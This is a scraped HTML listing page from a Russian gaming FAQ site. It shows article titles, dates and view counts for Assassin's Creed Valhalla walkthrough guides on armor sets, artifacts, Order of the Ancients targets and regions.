         <li class="active" data-original-title="Все отобранные публикации блога" data-toggle="tooltip"><a href="https://faqusha.ru/blog/assassins-creed-valhalla/newall/">Копилка</a></li>
         <li  data-original-title="Отбираемые публикации" data-toggle="tooltip">
    <a href="https://faqusha.ru/blog/assassins-creed-valhalla/sandbox/">
        Песочница &nbsp;<span class="badge badge-default">1</span>    </a>
</li>

         <li class="dropdown " data-original-title="Все отобранные публикации блога с комментариями" data-toggle="tooltip">
             <a href="https://faqusha.ru/blog/assassins-creed-valhalla/discussed/" data-toggle="dropdown">Обсуждаемое <i class="caret"></i></a>

             <ul class="dropdown-menu">
                 <li ><a
                             href="https://faqusha.ru/blog/assassins-creed-valhalla/discussed/?period=1">За 24 часа</a>
                 </li>
                 <li ><a
                             href="https://faqusha.ru/blog/assassins-creed-valhalla/discussed/?period=7">За 7 дней</a>
                 </li>
                 <li ><a
                             href="https://faqusha.ru/blog/assassins-creed-valhalla/discussed/?period=30">За 30 дней</a>
                 </li>
                 <li ><a
                             href="https://faqusha.ru/blog/assassins-creed-valhalla/discussed/?period=all">За все время</a>
                 </li>
             </ul>

         </li>
                    <li class="dropdown" data-original-title="Все отобранные публикации блога по рейтингу" data-toggle="tooltip">
                <a href="https://faqusha.ru/blog/assassins-creed-valhalla/top/" data-toggle="dropdown">Оцененное <i class="caret"></i></a>
                <ul class="dropdown-menu">
                    <li ><a
                                href="https://faqusha.ru/blog/assassins-creed-valhalla/top/?period=1">За 24 часа</a></li>
                    <li ><a
                                href="https://faqusha.ru/blog/assassins-creed-valhalla/top/?period=7">За 7 дней</a></li>
                    <li ><a
                                href="https://faqusha.ru/blog/assassins-creed-valhalla/top/?period=30">За 30 дней</a></li>
                    <li ><a
                                href="https://faqusha.ru/blog/assassins-creed-valhalla/top/?period=all">За все время</a></li>
                </ul>
            </li>
        
     </ul>




                  
    
                                    
                    
    <div itemscope itemtype="http://schema.org/CreativeWork" class="topic topic-short topic-type_topic js-topic">
        
            <div class="row">

                <div class="col-md-12">
                    <div class="topic-short-info">
                        <ul class="topic-short-data">
                            <li><time itemprop="datePublished" datetime="2022-02-12T21:26:37+03:00" title="Дата публикации: 12 февраля 2022, 21:26">12.02.2022, 21:26</time></li>
                            <li class="topic-user">Автор: <a itemprop="author" class="js-popup-1"
                                                             data-api="user/1/info"
                                                             data-alto-role="popover"
                                                             data-placement="auto top"
                                                             href="https://faqusha.ru/profile/typhoon/">
                                    typhoon
                                </a></li>
                            <li>Раздел: <a class="topic-blog" href="https://faqusha.ru/blog/assassins-creed-valhalla/">Assassin&#039;s Creed Valhalla</a></li>
                        </ul>
                        <h2 itemprop="name"><a itemprop="url" class="topic-title" href="https://faqusha.ru/note/1613.html" title="Как вычислить предателя Сомы в Грентебридже?">Как вычислить предателя Сомы в Грентебридже?</a> </h2>



                                            <span class="topic-type-icon text-center" data-toggle="tooltip" title="Статья"><i class="fa fa-file-text-o"></i></span>
                    



                        <div class="topic-status-bar">

                            <ul>
                                <li><p>Просмотры</p><span title="3205">3,2K</span></li><li><p>Комментарии</p><span itemprop="commentCount">0</span></li>
                            </ul>

                        </div>


                    </div>

                    
                        
                    
                </div>

            </div>

        
    </div>



                                                        
                    
    <div itemscope itemtype="http://schema.org/CreativeWork" class="topic topic-short topic-type_topic js-topic">
        
            <div class="row">

                <div class="col-md-12">
                    <div class="topic-short-info">
                        <ul class="topic-short-data">
                            <li><time itemprop="datePublished" datetime="2022-02-03T22:16:06+03:00" title="Дата публикации: 3 февраля 2022, 22:16">03.02.2022, 22:16</time></li>
                            <li class="topic-user">Автор: <a itemprop="author" class="js-popup-1"
                                                             data-api="user/1/info"
                                                             data-alto-role="popover"
                                                             data-placement="auto top"
                                                             href="https://faqusha.ru/profile/typhoon/">
                                    typhoon
                                </a></li>
                            <li>Раздел: <a class="topic-blog" href="https://faqusha.ru/blog/assassins-creed-valhalla/">Assassin&#039;s Creed Valhalla</a></li>
                        </ul>
                        <h2 itemprop="name"><a itemprop="url" class="topic-title" href="https://faqusha.ru/note/1612.html" title="Как найти каирны, сложить камни и получить достижение «Равновесие»?">Как найти каирны, сложить камни и получить достижение «Равновесие»?</a> </h2>



                                            <span class="topic-type-icon text-center" data-toggle="tooltip" title="Статья"><i class="fa fa-file-text-o"></i></span>
                    



                        <div class="topic-status-bar">

                            <ul>
                                <li><p>Просмотры</p><span title="6237">6,2K</span></li><li><p>Комментарии</p><span itemprop="commentCount">0</span></li>
                            </ul>

                        </div>


                    </div>

                    
                        
                    
                </div>

            </div>

        
    </div>



                                                        
                    
    <div itemscope itemtype="http://schema.org/CreativeWork" class="topic topic-short topic-type_topic js-topic">
        
            <div class="row">

                <div class="col-md-12">
                    <div class="topic-short-info">
                        <ul class="topic-short-data">
                            <li><time itemprop="datePublished" datetime="2022-01-17T19:23:29+03:00" title="Дата публикации: 17 января 2022, 19:23">17.01.2022, 19:23</time></li>
                            <li class="topic-user">Автор: <a itemprop="author" class="js-popup-1"
                                                             data-api="user/1/info"
                                                             data-alto-role="popover"
                                                             data-placement="auto top"
                                                             href="https://faqusha.ru/profile/typhoon/">
                                    typhoon
                                </a></li>
                            <li>Раздел: <a class="topic-blog" href="https://faqusha.ru/blog/assassins-creed-valhalla/">Assassin&#039;s Creed Valhalla</a></li>
                        </ul>
                        <h2 itemprop="name"><a itemprop="url" class="topic-title" href="https://faqusha.ru/note/1608.html" title="Как собрать комплект доспехов наставника?">Как собрать комплект доспехов наставника?</a> </h2>



                                            <span class="topic-type-icon text-center" data-toggle="tooltip" title="Статья"><i class="fa fa-file-text-o"></i></span>
                    



                        <div class="topic-status-bar">

                            <ul>
                                <li><p>Просмотры</p><span title="701">701</span></li><li><p>Комментарии</p><span itemprop="commentCount">0</span></li>
                            </ul>

                        </div>


                    </div>

                    
                        
                    
                </div>

            </div>

        
    </div>



                                                        
                    
    <div itemscope itemtype="http://schema.org/CreativeWork" class="topic topic-short topic-type_topic js-topic">
        
            <div class="row">

                <div class="col-md-12">
                    <div class="topic-short-info">
                        <ul class="topic-short-data">
                            <li><time itemprop="datePublished" datetime="2022-01-17T17:15:28+03:00" title="Дата публикации: 17 января 2022, 17:15">17.01.2022, 17:15</time></li>
                            <li class="topic-user">Автор: <a itemprop="author" class="js-popup-1"
                                                             data-api="user/1/info"
                                                             data-alto-role="popover"
                                                             data-placement="auto top"
                                                             href="https://faqusha.ru/profile/typhoon/">
                                    typhoon
                                </a></li>
                            <li>Раздел: <a class="topic-blog" href="https://faqusha.ru/blog/assassins-creed-valhalla/">Assassin&#039;s Creed Valhalla</a></li>
                        </ul>
                        <h2 itemprop="name"><a itemprop="url" class="topic-title" href="https://faqusha.ru/note/1607.html" title="Как собрать комплект доспехов тэна?">Как собрать комплект доспехов тэна?</a> </h2>



                                            <span class="topic-type-icon text-center" data-toggle="tooltip" title="Статья"><i class="fa fa-file-text-o"></i></span>
                    



                        <div class="topic-status-bar">

                            <ul>
                                <li><p>Просмотры</p><span title="1022">1,0K</span></li><li><p>Комментарии</p><span itemprop="commentCount">0</span></li>
                            </ul>

                        </div>


                    </div>

                    
                        
                    
                </div>

            </div>

        
    </div>



                                                        
                    
    <div itemscope itemtype="http://schema.org/CreativeWork" class="topic topic-short topic-type_topic js-topic">
        
            <div class="row">

                <div class="col-md-12">
                    <div class="topic-short-info">
                        <ul class="topic-short-data">
                            <li><time itemprop="datePublished" datetime="2022-01-17T01:55:18+03:00" title="Дата публикации: 17 января 2022, 01:55">17.01.2022, 01:55</time></li>
                            <li class="topic-user">Автор: <a itemprop="author" class="js-popup-1"
                                                             data-api="user/1/info"
                                                             data-alto-role="popover"
                                                             data-placement="auto top"
                                                             href="https://faqusha.ru/profile/typhoon/">
                                    typhoon
                                </a></li>
                            <li>Раздел: <a class="topic-blog" href="https://faqusha.ru/blog/assassins-creed-valhalla/">Assassin&#039;s Creed Valhalla</a></li>
                        </ul>
                        <h2 itemprop="name"><a itemprop="url" class="topic-title" href="https://faqusha.ru/note/1606.html" title="Как собрать Доспехи Тора и получить Мьёлнир?">Как собрать Доспехи Тора и получить Мьёлнир?</a> </h2>



                                            <span class="topic-type-icon text-center" data-toggle="tooltip" title="Статья"><i class="fa fa-file-text-o"></i></span>
                    



                        <div class="topic-status-bar">

                            <ul>
                                <li><p>Просмотры</p><span title="4152">4,1K</span></li><li><p>Комментарии</p><span itemprop="commentCount">1</span></li>
                            </ul>

                        </div>


                    </div>

                    
                        
                    
                </div>

            </div>

        
    </div>



                                                        
                    
    <div itemscope itemtype="http://schema.org/CreativeWork" class="topic topic-short topic-type_topic js-topic">
        
            <div class="row">

                <div class="col-md-12">
                    <div class="topic-short-info">
                        <ul class="topic-short-data">
                            <li><time itemprop="datePublished" datetime="2022-01-16T20:27:41+03:00" title="Дата публикации: 16 января 2022, 20:27">16.01.2022, 20:27</time></li>
                            <li class="topic-user">Автор: <a itemprop="author" class="js-popup-1"
                                                             data-api="user/1/info"
                                                             data-alto-role="popover"
                                                             data-placement="auto top"
                                                             href="https://faqusha.ru/profile/typhoon/">
                                    typhoon
                                </a></li>
                            <li>Раздел: <a class="topic-blog" href="https://faqusha.ru/blog/assassins-creed-valhalla/">Assassin&#039;s Creed Valhalla</a></li>
                        </ul>
                        <h2 itemprop="name"><a itemprop="url" class="topic-title" href="https://faqusha.ru/note/1605.html" title="Как победить Орден Древних и найти всех тамплиеров?">Как победить Орден Древних и найти всех тамплиеров?</a> </h2>



                                            <span class="topic-type-icon text-center" data-toggle="tooltip" title="Статья"><i class="fa fa-file-text-o"></i></span>
                    



                        <div class="topic-status-bar">

                            <ul>
                                <li><p>Просмотры</p><span title="6176">6,1K</span></li><li><p>Комментарии</p><span itemprop="commentCount">0</span></li>
                            </ul>

                        </div>


                    </div>

                    
                        
                    
                </div>

            </div>

        
    </div>



                                                        
                    
    <div itemscope itemtype="http://schema.org/CreativeWork" class="topic topic-short topic-type_topic js-topic">
        
            <div class="row">

                <div class="col-md-12">
                    <div class="topic-short-info">
                        <ul class="topic-short-data">
                            <li><time itemprop="datePublished" datetime="2022-01-14T04:11:27+03:00" title="Дата публикации: 14 января 2022, 04:11">14.01.2022, 04:11</time></li>
                            <li class="topic-user">Автор: <a itemprop="author" class="js-popup-1"
                                                             data-api="user/1/info"
                                                             data-alto-role="popover"
                                                             data-placement="auto top"
                                                             href="https://faqusha.ru/profile/typhoon/">
                                    typhoon
                                </a></li>
                            <li>Раздел: <a class="topic-blog" href="https://faqusha.ru/blog/assassins-creed-valhalla/">Assassin&#039;s Creed Valhalla</a></li>
                        </ul>
                        <h2 itemprop="name"><a itemprop="url" class="topic-title" href="https://faqusha.ru/note/1604.html" title="Как пройти Сокровища Британии, найти загадочные таблички и получить Экскалибур?">Как пройти Сокровища Британии, найти загадочные таблички и получить Экскалибур?</a> </h2>



                                            <span class="topic-type-icon text-center" data-toggle="tooltip" title="Статья"><i class="fa fa-file-text-o"></i></span>
                    



                        <div class="topic-status-bar">

                            <ul>
                                <li><p>Просмотры</p><span title="8083">8,0K</span></li><li><p>Комментарии</p><span itemprop="commentCount">0</span></li>
                            </ul>

                        </div>


                    </div>

                    
                        
                    
                </div>

            </div>

        
    </div>



                                                        
                    
    <div itemscope itemtype="http://schema.org/CreativeWork" class="topic topic-short topic-type_topic js-topic">
        
            <div class="row">

                <div class="col-md-12">
                    <div class="topic-short-info">
                        <ul class="topic-short-data">
                            <li><time itemprop="datePublished" datetime="2022-01-13T21:02:19+03:00" title="Дата публикации: 13 января 2022, 21:02">13.01.2022, 21:02</time></li>
                            <li class="topic-user">Автор: <a itemprop="author" class="js-popup-1"
                                                             data-api="user/1/info"
                                                             data-alto-role="popover"
                                                             data-placement="auto top"
                                                             href="https://faqusha.ru/profile/typhoon/">
                                    typhoon
                                </a></li>
                            <li>Раздел: <a class="topic-blog" href="https://faqusha.ru/blog/assassins-creed-valhalla/">Assassin&#039;s Creed Valhalla</a></li>
                        </ul>
                        <h2 itemprop="name"><a itemprop="url" class="topic-title" href="https://faqusha.ru/note/1603.html" title="Как найти всех Ревнителей из Ордена Древних?">Как найти всех Ревнителей из Ордена Древних?</a> </h2>



                                            <span class="topic-type-icon text-center" data-toggle="tooltip" title="Статья"><i class="fa fa-file-text-o"></i></span>
                    



                        <div class="topic-status-bar">

                            <ul>
                                <li><p>Просмотры</p><span title="2501">2,5K</span></li><li><p>Комментарии</p><span itemprop="commentCount">0</span></li>
                            </ul>

                        </div>


                    </div>

                    
                        
                    
                </div>

            </div>

        
    </div>



                                                        
                    
    <div itemscope itemtype="http://schema.org/CreativeWork" class="topic topic-short topic-type_topic js-topic">
        
            <div class="row">

                <div class="col-md-12">
                    <div class="topic-short-info">
                        <ul class="topic-short-data">
                            <li><time itemprop="datePublished" datetime="2022-01-12T19:51:59+03:00" title="Дата публикации: 12 января 2022, 19:51">12.01.2022, 19:51</time></li>
                            <li class="topic-user">Автор: <a itemprop="author" class="js-popup-1"
                                                             data-api="user/1/info"
                                                             data-alto-role="popover"
                                                             data-placement="auto top"
                                                             href="https://faqusha.ru/profile/typhoon/">
                                    typhoon
                                </a></li>
                            <li>Раздел: <a class="topic-blog" href="https://faqusha.ru/blog/assassins-creed-valhalla/">Assassin&#039;s Creed Valhalla</a></li>
                        </ul>
                        <h2 itemprop="name"><a itemprop="url" class="topic-title" href="https://faqusha.ru/note/1602.html" title="Как собрать карты сокровищ и найти клады?">Как собрать карты сокровищ и найти клады?</a> </h2>



                                            <span class="topic-type-icon text-center" data-toggle="tooltip" title="Статья"><i class="fa fa-file-text-o"></i></span>
                    



                        <div class="topic-status-bar">

                            <ul>
                                <li><p>Просмотры</p><span title="3194">3,1K</span></li><li><p>Комментарии</p><span itemprop="commentCount">0</span></li>
                            </ul>

                        </div>


                    </div>

                    
                        
                    
                </div>

            </div>

        
    </div>



                                                        
                    
    <div itemscope itemtype="http://schema.org/CreativeWork" class="topic topic-short topic-type_topic js-topic">
        
            <div class="row">

                <div class="col-md-12">
                    <div class="topic-short-info">
                        <ul class="topic-short-data">
                            <li><time itemprop="datePublished" datetime="2022-01-11T22:20:29+03:00" title="Дата публикации: 11 января 2022, 22:20">11.01.2022, 22:20</time></li>
                            <li class="topic-user">Автор: <a itemprop="author" class="js-popup-1"
                                                             data-api="user/1/info"
                                                             data-alto-role="popover"
                                                             data-placement="auto top"
                                                             href="https://faqusha.ru/profile/typhoon/">
                                    typhoon
                                </a></li>
                            <li>Раздел: <a class="topic-blog" href="https://faqusha.ru/blog/assassins-creed-valhalla/">Assassin&#039;s Creed Valhalla</a></li>
                        </ul>
                        <h2 itemprop="name"><a itemprop="url" class="topic-title" href="https://faqusha.ru/note/1601.html" title="Как найти светлячков для Рейвенсторпа?">Как найти светлячков для Рейвенсторпа?</a> </h2>



                                            <span class="topic-type-icon text-center" data-toggle="tooltip" title="Статья"><i class="fa fa-file-text-o"></i></span>
                    



                        <div class="topic-status-bar">

                            <ul>
                                <li><p>Просмотры</p><span title="3558">3,5K</span></li><li><p>Комментарии</p><span itemprop="commentCount">1</span></li>
                            </ul>

                        </div>


                    </div>

                    
                        
                    
                </div>

            </div>

        
    </div>



                                                        
                    
    <div itemscope itemtype="http://schema.org/CreativeWork" class="topic topic-short topic-type_topic js-topic">
        
            <div class="row">

                <div class="col-md-12">
                    <div class="topic-short-info">
                        <ul class="topic-short-data">
                            <li><time itemprop="datePublished" datetime="2022-01-11T17:49:18+03:00" title="Дата публикации: 11 января 2022, 17:49">11.01.2022, 17:49</time></li>
                            <li class="topic-user">Автор: <a itemprop="author" class="js-popup-1"
                                                             data-api="user/1/info"
                                                             data-alto-role="popover"
                                                             data-placement="auto top"
                                                             href="https://faqusha.ru/profile/typhoon/">
                                    typhoon
                                </a></li>
                            <li>Раздел: <a class="topic-blog" href="https://faqusha.ru/blog/assassins-creed-valhalla/">Assassin&#039;s Creed Valhalla</a></li>
                        </ul>
                        <h2 itemprop="name"><a itemprop="url" class="topic-title" href="https://faqusha.ru/note/1600.html" title="Хордафюльке: состояние, тайны и артефакты (мощь — 280)">Хордафюльке: состояние, тайны и артефакты (мощь — 280)</a> </h2>



                                            <span class="topic-type-icon text-center" data-toggle="tooltip" title="Статья"><i class="fa fa-file-text-o"></i></span>
                    



                        <div class="topic-status-bar">

                            <ul>
                                <li><p>Просмотры</p><span title="3908">3,9K</span></li><li><p>Комментарии</p><span itemprop="commentCount">0</span></li>
                            </ul>

                        </div>


                    </div>

                    
                        
                    
                </div>

            </div>

        
    </div>



                                                        
                    
    <div itemscope itemtype="http://schema.org/CreativeWork" class="topic topic-short topic-type_topic js-topic">
        
            <div class="row">

                <div class="col-md-12">
                    <div class="topic-short-info">
                        <ul class="topic-short-data">
                            <li><time itemprop="datePublished" datetime="2022-01-10T19:02:32+03:00" title="Дата публикации: 10 января 2022, 19:02">10.01.2022, 19:02</time></li>
                            <li class="topic-user">Автор: <a itemprop="author" class="js-popup-1"
                                                             data-api="user/1/info"
                                                             data-alto-role="popover"
                                                             data-placement="auto top"
                                                             href="https://faqusha.ru/profile/typhoon/">
                                    typhoon
                                </a></li>
                            <li>Раздел: <a class="topic-blog" href="https://faqusha.ru/blog/assassins-creed-valhalla/">Assassin&#039;s Creed Valhalla</a></li>
                        </ul>
                        <h2 itemprop="name"><a itemprop="url" class="topic-title" href="https://faqusha.ru/note/1599.html" title="Рюгьяфюльке: состояние, тайны и артефакты (мощь — 1)">Рюгьяфюльке: состояние, тайны и артефакты (мощь — 1)</a> </h2>



                                            <span class="topic-type-icon text-center" data-toggle="tooltip" title="Статья"><i class="fa fa-file-text-o"></i></span>
                    



                        <div class="topic-status-bar">

                            <ul>
                                <li><p>Просмотры</p><span title="7018">7,0K</span></li><li><p>Комментарии</p><span itemprop="commentCount">0</span></li>
                            </ul>

                        </div>


                    </div>

                    
                        
                    
                </div>

            </div>

        
    </div>



                                                        
                    
    <div itemscope itemtype="http://schema.org/CreativeWork" class="topic topic-short topic-type_topic js-topic">
        
            <div class="row">

                <div class="col-md-12">
                    <div class="topic-short-info">
                        <ul class="topic-short-data">
                            <li><time itemprop="datePublished" datetime="2022-01-10T02:22:36+03:00" title="Дата публикации: 10 января 2022, 02:22">10.01.2022, 02:22</time></li>
                            <li class="topic-user">Автор: <a itemprop="author" class="js-popup-1"
                                                             data-api="user/1/info"
                                                             data-alto-role="popover"
                                                             data-placement="auto top"
                                                             href="https://faqusha.ru/profile/typhoon/">
                                    typhoon
                                </a></li>
                            <li>Раздел: <a class="topic-blog" href="https://faqusha.ru/blog/assassins-creed-valhalla/">Assassin&#039;s Creed Valhalla</a></li>
                        </ul>
                        <h2 itemprop="name"><a itemprop="url" class="topic-title" href="https://faqusha.ru/note/1598.html" title="Как найти забытых дренгов и получить награду?">Как найти забытых дренгов и получить награду?</a> </h2>



                                            <span class="topic-type-icon text-center" data-toggle="tooltip" title="Статья"><i class="fa fa-file-text-o"></i></span>
                    



                        <div class="topic-status-bar">

                            <ul>
                                <li><p>Просмотры</p><span title="2370">2,3K</span></li><li><p>Комментарии</p><span itemprop="commentCount">0</span></li>
                            </ul>

                        </div>


                    </div>

                    
                        
                    
                </div>

            </div>

        
    </div>



                                                        
                    
    <div itemscope itemtype="http://schema.org/CreativeWork" class="topic topic-short topic-type_topic js-topic">
        
            <div class="row">

                <div class="col-md-12">
                    <div class="topic-short-info">
                        <ul class="topic-short-data">
                            <li><time itemprop="datePublished" datetime="2022-01-09T03:45:13+03:00" title="Дата публикации: 9 января 2022, 03:45">09.01.2022, 03:45</time></li>
                            <li class="topic-user">Автор: <a itemprop="author" class="js-popup-1"
                                                             data-api="user/1/info"
                                                             data-alto-role="popover"
                                                             data-placement="auto top"
                                                             href="https://faqusha.ru/profile/typhoon/">
                                    typhoon
                                </a></li>
                            <li>Раздел: <a class="topic-blog" href="https://faqusha.ru/blog/assassins-creed-valhalla/">Assassin&#039;s Creed Valhalla</a></li>
                        </ul>
                        <h2 itemprop="name"><a itemprop="url" class="topic-title" href="https://faqusha.ru/note/1597.html" title="Хамптуншир: состояние, тайны и артефакты (мощь — 340)">Хамптуншир: состояние, тайны и артефакты (мощь — 340)</a> </h2>



                                            <span class="topic-type-icon text-center" data-toggle="tooltip" title="Статья"><i class="fa fa-file-text-o"></i></span>
                    



                        <div class="topic-status-bar">

                            <ul>
                                <li><p>Просмотры</p><span title="6294">6,2K</span></li><li><p>Комментарии</p><span itemprop="commentCount">0</span></li>
                            </ul>

                        </div>


                    </div>

                    
                        
                    
                </div>

            </div>

        
    </div>



                                                        
                    
    <div itemscope itemtype="http://schema.org/CreativeWork" class="topic topic-short topic-type_topic js-topic">
        
            <div class="row">

                <div class="col-md-12">
                    <div class="topic-short-info">
                        <ul class="topic-short-data">
                            <li><time itemprop="datePublished" datetime="2022-01-08T18:33:27+03:00" title="Дата публикации: 8 января 2022, 18:33">08.01.2022, 18:33</time></li>
                            <li class="topic-user">Автор: <a itemprop="author" class="js-popup-1"
                                                             data-api="user/1/info"
                                                             data-alto-role="popover"
                                                             data-placement="auto top"
                                                             href="https://faqusha.ru/profile/typhoon/">
                                    typhoon
                                </a></li>
                            <li>Раздел: <a class="topic-blog" href="https://faqusha.ru/blog/assassins-creed-valhalla/">Assassin&#039;s Creed Valhalla</a></li>
                        </ul>
                        <h2 itemprop="name"><a itemprop="url" class="topic-title" href="https://faqusha.ru/note/1596.html" title="Глостершир: состояние, тайны и артефакты (мощь — 220)">Глостершир: состояние, тайны и артефакты (мощь — 220)</a> </h2>



                                            <span class="topic-type-icon text-center" data-toggle="tooltip" title="Статья"><i class="fa fa-file-text-o"></i></span>
                    



                        <div class="topic-status-bar">

                            <ul>
                                <li><p>Просмотры</p><span title="12966">12,9K</span></li><li><p>Комментарии</p><span itemprop="commentCount">0</span></li>
                            </ul>

                        </div>


                    </div>

                    
                        
                    
                </div>

            </div>

        
    </div>



                        
            <ul class="pagination js-pagination">
            
                            <li class="disabled prev"><span><i class="fa fa-chevron-left"></i></span></li>
            
            
            <li class="active"><span>1</span></li>

                            <li><a class="" href="https://faqusha.ru/blog/assassins-creed-valhalla/newall/page2/?period=all">2</a></li>
                            <li><a class="" href="https://faqusha.ru/blog/assassins-creed-valhalla/newall/page3/?period=all">3</a></li>
                            <li><a class="" href="https://faqusha.ru/blog/assassins-creed-valhalla/newall/page4/?period=all">4</a></li>
            
                            <li class="next"><a rel="next" class="js-paging-next-page"
                                     href="https://faqusha.ru/blog/assassins-creed-valhalla/newall/page2/?period=all"
                                     title="следующая"><i class="fa fa-chevron-right"></i></a></li>
            
                            <li class="last"><a  class="" href="https://faqusha.ru/blog/assassins-creed-valhalla/newall/page4/?period=all"
                                     title="последняя">
                    <span class="visible-xs hidden-md hidden-sm hidden-lg"><i class="fa fa-chevron-right"></i><i class="fa fa-chevron-right"></i></span>
                    <span class="hidden-xs visible-md visible-sm visible-lg">последняя</span>
                </a></li>        </ul>


     
 
                        </div>

                        <!-- САЙДБАР ПРАВЫЙ-->
                                                     <aside id="sidebar-container" class="

                            col-md-3
                           ">
         <section class="widget-type-stream">
    <header class="block-header sep">
        <h3>Прямой эфир</h3>
        <div class="btn-group js-widget-stream-navs">
            
                <a
                    href="#" class="btn btn-default btn-sm active tooltips-menu js-widget-stream-item" data-toggle="tab"
                    data-type="comment" title="Комментарии" >
                    <i class="fa fa-comment fa-lg"></i>                                                                                                    
                </a>

            
                <a
                    href="#" class="btn btn-default btn-sm  tooltips-menu js-widget-stream-item" data-toggle="tab"
                    data-type="topic" title="Публикации" >
                                        <i class="fa fa-file-text fa-lg"></i>                                                                                
                </a>

            
                <a
                    href="#" class="btn btn-default btn-sm  tooltips-menu js-widget-stream-item" data-toggle="tab"
                    data-type="comment_sandbox" title="Комментарии из песочницы" >
                                                                                <i class="fa fa-comment-o fa-lg"></i>                                        
                </a>

            
                <a
                    href="#" class="btn btn-default btn-sm  tooltips-menu js-widget-stream-item" data-toggle="tab"
                    data-type="topic_sandbox" title="Публикации из песочницы" >
                                                                                                    <i class="fa fa-file-text-o fa-lg"></i>                    
                </a>

                        
        </div>
        <div class="btn-group">
            <a href="#" class="btn btn-default btn-sm js-widget-stream-update tooltips-menu" title="Обновить ленту"><i class="fa fa-refresh fa-lg"></i></a>
        </div>
    </header>
    <div class="js-widget-stream-content">
    </div>

</section>
 </aside>
                                            </div>
                </div>
            </div>
        

        <div class="footer-info">
            <div class="container">
                <div class="footer-info-content">

                    <div class="row">
                        <div class="col-md-3 col-sm-12 footer-info-text">
                            <b>FAQ</b> &mdash; список часто задаваемых вопросов по определенной тематике и ответами на них. Принятые сокращения: <b>ОВ</b> &mdash; общие вопросы, <b>ТВ</b> &mdash; технические вопросы, <b>ВП</b> &mdash; вопросы прохождения, <b>ВМ</b> &mdash; вопросы моддинга.
                        </div>
                        <div class="col-md-9 col-sm-12" style="margin: 15px 0; overflow: hidden;">
                            <div style="overflow: hidden;">
                                <div style="background: #e7eaec; height: 90px; margin: 0 auto; width: 728px;">
                                    
									

									
									
                                </div>
                            </div>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    <div class="container footer-stats">
        <div class="footer-stats-content">
                            <div class="row footer-stats__content">
                    <div class="col-md-3 col-sm-3 col-xs-6 footer-stats__total-entries"><i class="fa fa-files-o footer-stats__icons"></i><p class="footer-stats__title">Публикаций</p><span class="footer-stats__counter" title="Всего публикаций: советы + вопросы" data-toggle="tooltip" data-placement="bottom">1795</span></div>
                    <div class="col-md-3 col-sm-3 col-xs-6 footer-stats__total-comments"><i class="fa fa-comments footer-stats__icons"></i><p class="footer-stats__title">Комментариев</p><span class="footer-stats__counter" data-toggle="tooltip" data-placement="bottom" title="Одобренно комментариев">1746</span></div>
                    <div class="col-md-3 col-sm-3 col-xs-6 footer-stats__total-thxs"><i class="fa fa-thumbs-o-up footer-stats__icons"></i><p class="footer-stats__title">«Спасибо»</p> <span class="footer-stats__counter" title="Сказали спасибо: 115622 раза; пользователи: 189 раз; гости: 115433 раза" data-toggle="tooltip" data-placement="bottom">115622</span></div>

                    <div class="col-md-3 col-sm-3 col-xs-6 footer-stats__total-users"><i class="fa fa-users footer-stats__icons"></i><p class="footer-stats__title">Участников</p> <span class="footer-stats__counter" data-toggle="tooltip" data-placement="bottom" title="Зарегистрировано человек">697</span></div>
                </div>
        </div>
    </div>
        <footer class="footer">
            <div class="container">
                <div class="footer-content">
                    <div class="row">
                        <div class="col-md-6 col-sm-6 col-sx-12">
                            <p><a href="/" title="Факуша.РУ &mdash; сборник игровой мудрости">FAQusha<span>.RU</span></a> &mdash; сборник игровой мудрости.</p>
							<p><a href="/wikis/" title="Факуша.РУ [ВИКИ] &mdash; энциклопедия игр">FAQusha<span>.RU [ВИКИ]</span></a> &mdash; энциклопедия игр.</p>
                        </div>
                        <div class="col-md-6 col-sm-6 col-sx-12">
                            <p>При копировании информации активная ссылка на сайт обязательна.</p>
                        </div>
                    </div>
                </div>
            </div>
        </footer>
<div class="toolbar toolbar-container">
    <div class="toolbar-scrollup toolbar-button" id="toolbar_scrollup" style="display: none;">
    <a href="#" onclick="return ls.toolbar.up.goUp();"
       title="Вверх" data-toggle="tooltip" data-placement="left"
       class="toolbar-topic-prev-button"><span class="fa fa-hand-o-up"></span></a>
</div>    <div class="toolbar-admin toolbar-button">
        <a href="#" onclick="return false;" class="js-modal-auth-login">
            <span class="fa fa-sign-in"></span>
        </a>
    </div>
    <div class="toolbar-button toolbar-topic">
        <a href="#" onclick="return ls.toolbar.topic.goPrev();"
           title="Предыдущая статья"
           class="toolbar-topic-prev-button link link-light-gray"><span class="fa fa-chevron-up"></span></a>
        <a href="#" onclick="return ls.toolbar.topic.goNext();"
           title="Следующая статья"
           class="toolbar-topic-next-button link link-light-gray"><span class="fa fa-chevron-down"></span></a>
    </div>

</div>
<div class="modal fade in" id="modal-seopack_edit">
    <div class="modal-dialog">
        <div class="modal-content">

            <header class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                <h4 class="modal-title">SEO параметры</h4>
            </header>

            <div class="modal-body">
				<div class="form-group">
				
					<label>Тег &lt;title&gt; страницы:
						<small>
							<input type="checkbox" id="title_auto" name="title_auto" value="1"
							   class="input-seopack" onchange="ls.toolbar.seopack.toggleForm('title');" 
							   checked/> Автогенерация
						</small>
					</label>
					<textarea rows="5" id="seopack-title-form-text" name="title" class="form-control  input-width-full" disabled>Assassin's Creed Valhalla / FAQusha.RU — сборник игровой мудрости</textarea>
					
				</div>
			 
				<div class="form-group">
					<label>Тег &lt;description&gt; страницы:
						<small>
							<input type="checkbox" id="description_auto" name="description_auto" value="1"
							   class="input-seopack" onchange="ls.toolbar.seopack.toggleForm('description');"
							   checked/> Автогенерация
						</small>
					</label>
					<textarea rows="5" id="seopack-description-form-text" name="description" class="form-control input-width-full" disabled>Assassin&amp;#039;s Creed Valhalla:Действие игры разворачивается в IX веке на территории Англии, в эпоху враждующих королевств и завоеваний викингов. Главным героем является норвежский викинг Эйвор, которому предстоит найти для своего клана новый дом на чужеродной земле. Пол героя можно менять на протяжении всей игры в любой момент.Как вычислить предателя Сомы в Грентебридже?.Как найти каирны, сложить камни и получить достижение «Равновесие»?.Как собрать комплект доспехов наставника?.Как собрать комплект доспехов тэна?.Как собрать Доспехи Тора и получить Мьёлнир?.Как победить Орден Древних и найти всех тамплиеров?.Как пройти Сокровища Британии, найти загадочные таблички и получить Экскалибур?.Как найти всех Ревнителей из Ордена Древних?.Как собрать карты сокровищ и найти клады?.Как найти светлячков для Рейвенсторпа?.Хордафюльке: состояние, тайны и артефакты (мощь — 280).Рюгьяфюльке: состояние, тайны и артефакты (мощь — 1).Как найти забытых дренгов и получить награду?.Хамптуншир: состояние, тайны и артефакты (мощь — 340).Глостершир: состояние, тайны и артефакты (мощь — 220).</textarea>
